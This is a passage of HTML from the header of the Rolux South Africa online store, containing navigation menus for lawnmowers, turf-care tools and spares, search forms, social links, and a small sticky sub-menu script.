  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Dealers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/store-locator" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    DEALER LOCATER
                                  </a></li><li><a href="/pages/become-a-dealer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    DEALER REGISTRATION
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/58637779059/account?locale=en&region_country=ZA" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://x.com/RoluxTurfCare" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.facebook.com/roluxglobal/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/rolux_sa" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/channel/UCSZsXBAH9tUQfcTehoYTFWQ/videos" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="tq3xqEkKE0owUvzPdSwIvyOm1CwtQaDmjN3erXEZtEHkQeY/[base64]/IU4dqwsoP8xaPm4uALOAx1+HKHT0n8yNiSuSqQcHAtr4Qx6/Zalyo33s5Rj1Ax7F1O+sTbtkd9IGzoWQANS5L5XsZN83952SYPRoKWFwtP/Ewn5wEMpThI5TzXoj5RKoeKiAW9Z3OggGDRFYKQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 35.2589641434263%"
            
          ><img src="//rolux.co.za/cdn/shop/files/Rolux_Logo_Black_a73207df-d404-4221-9f03-9cb2d5c7c6de.png?v=1755595882&amp;width=500" alt="Rolux South Africa" srcset="//rolux.co.za/cdn/shop/files/Rolux_Logo_Black_a73207df-d404-4221-9f03-9cb2d5c7c6de.png?v=1755595882&amp;width=50 50w, //rolux.co.za/cdn/shop/files/Rolux_Logo_Black_a73207df-d404-4221-9f03-9cb2d5c7c6de.png?v=1755595882&amp;width=100 100w, //rolux.co.za/cdn/shop/files/Rolux_Logo_Black_a73207df-d404-4221-9f03-9cb2d5c7c6de.png?v=1755595882&amp;width=150 150w, //rolux.co.za/cdn/shop/files/Rolux_Logo_Black_a73207df-d404-4221-9f03-9cb2d5c7c6de.png?v=1755595882&amp;width=200 200w, //rolux.co.za/cdn/shop/files/Rolux_Logo_Black_a73207df-d404-4221-9f03-9cb2d5c7c6de.png?v=1755595882&amp;width=250 250w, //rolux.co.za/cdn/shop/files/Rolux_Logo_Black_a73207df-d404-4221-9f03-9cb2d5c7c6de.png?v=1755595882&amp;width=300 300w, //rolux.co.za/cdn/shop/files/Rolux_Logo_Black_a73207df-d404-4221-9f03-9cb2d5c7c6de.png?v=1755595882&amp;width=400 400w, //rolux.co.za/cdn/shop/files/Rolux_Logo_Black_a73207df-d404-4221-9f03-9cb2d5c7c6de.png?v=1755595882&amp;width=500 500w" width="130" height="45.83665338645419" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1" class="mega-menu">
                        <summary
                          id="HeaderMenu-shop-all"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                              class="header__active-menu-item"
                            
                          >Shop All</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-1"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-shop-all-lawnmowers"
                                  href="/collections/rolux-lawnmowers"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  LAWNMOWERS
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-all-lawnmowers-rolux-professional-cylinder-reel"
                                          href="/collections/cylinder-lawnmower"
                                          class="mega-menu__link link"
                                          
                                        >
                                          ROLUX PROFESSIONAL CYLINDER/REEL
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-all-lawnmowers-rolux-professional-hivac"
                                          href="/collections/professional-lawnmowers"
                                          class="mega-menu__link link"
                                          
                                        >
                                          ROLUX PROFESSIONAL HIVAC
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-all-lawnmowers-rolux-magnum-x"
                                          href="/collections/rolux-lawnmower"
                                          class="mega-menu__link link"
                                          
                                        >
                                          ROLUX MAGNUM X
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-all-turf-care-essentials"
                                  href="/collections/rolux-turf-care-essentials"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  TURF CARE ESSENTIALS
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-all-turf-care-essentials-verticutter"
                                          href="/collections/verticutter"
                                          class="mega-menu__link link"
                                          
                                        >
                                          VERTICUTTER
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-all-turf-care-essentials-aerator"
                                          href="/collections/aerator"
                                          class="mega-menu__link link"
                                          
                                        >
                                          AERATOR
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-all-turf-care-essentials-wood-chippers"
                                          href="/collections/wood-chippers"
                                          class="mega-menu__link link"
                                          
                                        >
                                          WOOD CHIPPERS
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-all-turf-care-essentials-rolux-roll-comb"
                                          href="/collections/roll-and-comb"
                                          class="mega-menu__link link"
                                          
                                        >
                                          ROLUX ROLL &amp; COMB
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-all-turf-care-essentials-rolux-rakes-rollers"
                                          href="/collections/lawn-care"
                                          class="mega-menu__link link"
                                          
                                        >
                                          ROLUX RAKES &amp; ROLLERS
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-all-engines-motors"
                                  href="/collections/engines-motors-v2"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  ENGINES &amp; MOTORS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-all-accessories"
                                  href="/collections/accessories"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  ACCESSORIES 
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-all-accessories-oils-lubricants"
                                          href="/collections/oils-lubricants"
                                          class="mega-menu__link link"
                                          
                                        >
                                          OILS &amp; LUBRICANTS
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-all-accessories-cutting-line"
                                          href="/collections/cutting-line"
                                          class="mega-menu__link link"
                                          
                                        >
                                          CUTTING LINE
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-all-accessories-extension-cables"
                                          href="/collections/extension-cable"
                                          class="mega-menu__link link"
                                          
                                        >
                                          EXTENSION CABLES
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-all-spares-parts"
                                  href="/collections/spares-parts"
                                  class="mega-menu__link mega-menu__link--level-2 link mega-menu__link--active"
                                  
                                    aria-current="page"
                                  
                                >
                                  SPARES &amp; PARTS
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-all-spares-parts-rolux-magnum-x-spares"
                                          href="/collections/rolux-magnum-x-spares"
                                          class="mega-menu__link link"
                                          
                                        >
                                          ROLUX MAGNUM X SPARES
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-all-spares-parts-rolux-professional-cylinder-spares"
                                          href="/collections/cylinder-spares"
                                          class="mega-menu__link link"
                                          
                                        >
                                          ROLUX PROFESSIONAL CYLINDER SPARES
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-all-spares-parts-rolux-hivac-spares"
                                          href="/collections/hivac-spares"
                                          class="mega-menu__link link"
                                          
                                        >
                                          ROLUX HIVAC SPARES
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-all-spares-parts-magnum-spares"
                                          href="/collections/magnum-spares"
                                          class="mega-menu__link link"
                                          
                                        >
                                          MAGNUM SPARES
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-all-spares-parts-electric-spares"
                                          href="/collections/electric-spares"
                                          class="mega-menu__link link"
                                          
                                        >
                                          ELECTRIC SPARES
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-all-spares-parts-petrol-spares"
                                          href="/collections/petrol-spares"
                                          class="mega-menu__link link"
                                          
                                        >
                                          PETROL SPARES
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-all-spares-parts-brushcutter-spares"
                                          href="/collections/brushcutter-spares"
                                          class="mega-menu__link link"
                                          
                                        >
                                          BRUSHCUTTER SPARES
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-all-spares-parts-chainsaw-spares"
                                          href="/collections/chainsaw-spares"
                                          class="mega-menu__link link"
                                          
                                        >
                                          CHAINSAW SPARES
                                        </a>
                                      </li></ul></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2" class="mega-menu">
                        <summary
                          id="HeaderMenu-support"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Support</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-2"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-support-owner-support"
                                  href="/pages/owner-support"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Owner Support
                                </a></li><li>
                                <a
                                  id="HeaderMenu-support-news"
                                  href="/blogs/news"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  News
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-dealers"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Dealers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-dealers-dealer-locater"
                                  href="/pages/store-locator"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  DEALER LOCATER
                                </a></li><li>
                                <a
                                  id="HeaderMenu-dealers-dealer-registration"
                                  href="/pages/become-a-dealer"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  DEALER REGISTRATION
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-contact-us"
                    href="/pages/contact-us"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Contact Us</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="tq3xqEkKE0owUvzPdSwIvyOm1CwtQaDmjN3erXEZtEHkQeY/[base64]/IU4dqwsoP8xaPm4uALOAx1+HKHT0n8yNiSuSqQcHAtr4Qx6/Zalyo33s5Rj1Ax7F1O+sTbtkd9IGzoWQANS5L5XsZN83952SYPRoKWFwtP/Ewn5wEMpThI5TzXoj5RKoeKiAW9Z3OggGDRFYKQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/58637779059/account?locale=en&region_country=ZA" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Rolux South Africa",
    
      "logo": "https:\/\/rolux.co.za\/cdn\/shop\/files\/Rolux_Logo_Black_a73207df-d404-4221-9f03-9cb2d5c7c6de.png?v=1755595882\u0026width=500",
    
    "sameAs": [
      "https:\/\/x.com\/RoluxTurfCare",
      "https:\/\/www.facebook.com\/roluxglobal\/",
      "",
      "https:\/\/www.instagram.com\/rolux_sa",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCSZsXBAH9tUQfcTehoYTFWQ\/videos",
      ""
    ],
    "url": "https:\/\/rolux.co.za"
  }
</script>
</div><section id="shopify-section-sections--17127741587571__custom_liquid_8iAUjM" class="shopify-section shopify-section-group-header-group section"><style data-shopify>.section-sections--17127741587571__custom_liquid_8iAUjM-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--17127741587571__custom_liquid_8iAUjM-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--17127741587571__custom_liquid_8iAUjM-padding">
    <!-- Rolux Mower Navigation – sticky under header -->
<style>
  .ph-submenu-wrap { position: relative; }
  .ph-submenu {
    position: sticky;
    position: -webkit-sticky;
    top: var(--ph-submenu-top, 72px);
    z-index: 4;
    background: #000000;
    border-bottom: 1px solid rgba(0,0,0,.08);
  }
  .ph-submenu.is-fixed {
    position: fixed;
    left: 0; right: 0;
    top: var(--ph-submenu-top, 72px);
    width: 100%;
  }
  .ph-submenu__inner {
    max-width: var(--page-width,1200px);
    margin: 0 auto;
    display: flex; 
    justify-content: center; 
    align-items: center;
    gap: 2rem; 
    padding: 0.75rem 1rem;
    overflow-x: auto; 
    -webkit-overflow-scrolling: touch; 
    scrollbar-width: none;
  }
  .ph-submenu__inner::-webkit-scrollbar { display: none; }
  .ph-submenu a {
    position: relative;
    white-space: nowrap;
    text-decoration: none;
    color: #ffffff;
    opacity: .85;
    padding: 0.5rem 0.75rem;
    font-size: 14px; /* Changed to 14px */
    transition: opacity 0.2s ease, color 0.2s ease;
  }
  .ph-submenu a:hover { 
    opacity: 1;
    color: #DD1D1D;
  }
  .ph-submenu a.is-active { 
    font-weight: 600; 
    opacity: 1;
    color: #DD1D1D;
  }
  .ph-submenu a.is-active::after,
  .ph-submenu a:hover::after {
    content: "";
    position: absolute;
    left: 0.75rem;
    right: 0.75rem;
    bottom: -1px;
    height: 2px;
    background: #DD1D1D;
  }
  .ph-submenu-placeholder { height: 0; }
</style>

<div class="ph-submenu-wrap">
  <nav class="ph-submenu" aria-label="Rolux mower categories">
    <div class="ph-submenu__inner">
      <a href="/collections/cylinder-lawnmower" data-handle="cylinder-lawnmower">Cylinder Mowers</a>
      <a href="/collections/rolux-lawnmower" data-handle="rolux-lawnmower">Magnum Mowers</a>
      <a href="/collections/professional-lawnmowers" data-handle="professional-lawnmowers">HiVac Mowers</a>
    </div>
  </nav>
  <div class="ph-submenu-placeholder" aria-hidden="true"></div>
</div>

<script>
(function(){
  var header = document.querySelector('header, .shopify-section-header, .header, [data-section-type="header"]');
  var bar = document.querySelector('.ph-submenu');
  var placeholder = document.querySelector('.ph-submenu-placeholder');
  if(!bar) return;

  function headerH(){
    var h = header ? header.getBoundingClientRect().height : 72;
    document.documentElement.style.setProperty('--ph-submenu-top', h + 'px');
    return h;
  }

  function setActive(){
    var path = location.pathname.toLowerCase();
    document.querySelectorAll('.ph-submenu a').forEach(function(a){
      var handle = (a.dataset.handle||'').toLowerCase();
      a.classList.toggle('is-active',
        path.includes('/collections/'+handle) || 
        path.includes('/'+handle+'/'));
    });
  }

  // Simplified sticky behavior - let CSS handle it primarily
  var useFixed = false, barH = 0;
  function measure(){
    headerH();
    bar.classList.remove('is-fixed');
    placeholder.style.height = '0px';
    barH = bar.getBoundingClientRect().height;
    useFixed = false;
    
    // Only use fixed fallback if sticky is truly broken
    setTimeout(checkSticky, 100);
  }

  function checkSticky(){
    var rect = bar.getBoundingClientRect();
    var shouldBeSticky = window.scrollY > 100; // Basic check
    var isStuck = rect.top <= (header ? header.getBoundingClientRect().height : 72);
    
    // If it should be sticky but isn't sticking, use fixed fallback
    if(shouldBeSticky && !isStuck && !useFixed){
      useFixed = true;
      bar.classList.add('is-fixed');
      placeholder.style.height = barH + 'px';
    } else if(!shouldBeSticky && useFixed){
      useFixed = false;
      bar.classList.remove('is-fixed');
      placeholder.style.height = '0px';
    }
  }

  setActive();
  measure();
  window.addEventListener('resize', measure, {passive:true});
  window.addEventListener('scroll', checkSticky, {passive:true});

  var ro = new ResizeObserver(measure);
  if(header) ro.observe(header);
})();
</script>
  </div>
</div>


</section>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

